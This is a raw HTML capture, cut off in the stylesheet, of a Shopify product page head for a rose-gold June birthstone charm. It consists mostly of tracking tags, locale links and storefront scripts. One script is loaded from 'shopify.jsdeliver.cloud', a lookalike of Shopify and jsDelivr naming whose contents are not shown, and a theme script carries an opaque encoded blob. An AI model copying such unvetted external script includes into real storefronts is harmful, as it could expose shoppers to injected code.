

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://charmsoff.com/products/birthstone-june-on-rose-gold
body_size: 101097
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVZ2MWFR');</script>
<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16478058377"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16478058377');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://charmsoff.com/products/birthstone-june-on-rose-gold">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//charmsoff.com/cdn/shop/files/C_500_x_500_px_40_x_40_px_1.png?crop=center&height=32&v=1731188077&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Birthstone June, on Rose Gold
 &ndash; Charms Official</title>

    
      <meta name="description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">
    

    

<meta property="og:site_name" content="Charms Official">
<meta property="og:url" content="https://charmsoff.com/products/birthstone-june-on-rose-gold">
<meta property="og:title" content="Birthstone June, on Rose Gold">
<meta property="og:type" content="product">
<meta property="og:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official."><meta property="og:image" content="http://charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237">
  <meta property="og:image:secure_url" content="https://charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="5.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@CharmsOff"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Birthstone June, on Rose Gold">
<meta name="twitter:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY"></script>
    <script src="//charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613" defer="defer" data-defer="true"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RyPvEVlv_gCSOITucAgjD3p5dTXWA8MYo2Mf0xOXUa4">
<meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79490941263/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9ea41670a92ef51bf431a7e7378836bf">
<meta id="in-context-paypal-metadata" data-shop-id="79490941263" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="es" href="https://charmsoff.com/es/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr" href="https://charmsoff.com/fr/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de" href="https://charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-FR" href="https://fr.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-FR" href="https://fr.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="pt-PT" href="https://pt.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-PT" href="https://pt.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-GB" href="https://uk.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="es-ES" href="https://es.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-ES" href="https://es.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="es-MX" href="https://mx.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-MX" href="https://mx.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-AU" href="https://au.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-AU" href="https://au.charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="nl-NL" href="https://nl.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-NL" href="https://nl.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-CH" href="https://ch.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="it-CH" href="https://ch.charmsoff.com/it/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-CH" href="https://ch.charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="nl-CH" href="https://ch.charmsoff.com/nl/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-CH" href="https://ch.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="pl-PL" href="https://pl.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-PL" href="https://pl.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-CA" href="https://ca.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-CA" href="https://ca.charmsoff.com/fr/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-NZ" href="https://nz.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="pt-BR" href="https://br.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-BR" href="https://br.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="cs-CZ" href="https://cz.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-CZ" href="https://cz.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-BE" href="https://be.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-BE" href="https://be.charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="nl-BE" href="https://be.charmsoff.com/nl/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-BE" href="https://be.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="hu-HU" href="https://hu.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-HU" href="https://hu.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-IE" href="https://ie.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-LU" href="https://lu.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-LU" href="https://lu.charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-LU" href="https://lu.charmsoff.com/fr/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="sv-SE" href="https://se.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-SE" href="https://se.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="no-NO" href="https://no.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-NO" href="https://no.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="da-DK" href="https://dk.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-DK" href="https://dk.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fi-FI" href="https://fi.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-FI" href="https://fi.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="ja-JP" href="https://jp.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-JP" href="https://jp.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-AT" href="https://at.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-AT" href="https://at.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="it-IT" href="https://it.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-IT" href="https://it.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="ro-RO" href="https://ro.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-RO" href="https://ro.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-US" href="https://us.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="es-US" href="https://us.charmsoff.com/es/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="fr-US" href="https://us.charmsoff.com/fr/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-US" href="https://us.charmsoff.com/de/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="de-DE" href="https://de.charmsoff.com/products/birthstone-june-on-rose-gold">
<link rel="alternate" hreflang="en-DE" href="https://de.charmsoff.com/en/products/birthstone-june-on-rose-gold">
<link rel="alternate" type="application/json+oembed" href="https://charmsoff.com/products/birthstone-june-on-rose-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BQ"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-BQ&shop_id=79490941263" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79490941263,"countryCode":"NL","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79490941263","merchantName":"Charms Official","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Charms Official","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9ea41670a92ef51bf431a7e7378836bf","betas":["rich-media-storefront-analytics"],"domain":"charmsoff.com","predictiveSearch":true,"shopId":79490941263,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c4977-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.16526"};
Shopify.country = "BQ";
Shopify.theme = {"name":"Charms Official Theme - Bug Fixed by HC","id":186303643983,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "charmsoff.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=3c4977-2.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=3c4977-2.myshopify.com","https:\/\/pps.triplewhale.systems\/main.js?shop=3c4977-2.myshopify.com","https:\/\/pixel.wetracked.io\/3c4977-2.myshopify.com\/events.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=3c4977-2.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d15e0f017145ed0ee93979ead429e81a.js?shop=3c4977-2.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/9b5a55c6e19fbddb\/spps.js?shop=3c4977-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79490941263,"offset":3600,"reqid":"5b83e362-0c39-41a0-b206-ddcdc4b3da6b-1764882257","pageurl":"charmsoff.com\/products\/birthstone-june-on-rose-gold","u":"4fdb9d2c4b68","p":"product","rtyp":"product","rid":8871560937807};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//charmsoff.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//charmsoff.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://charmsoff.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://charmsoff.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//charmsoff.com/cdn/shop/t/47/compiled_assets/scripts.js?16922"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
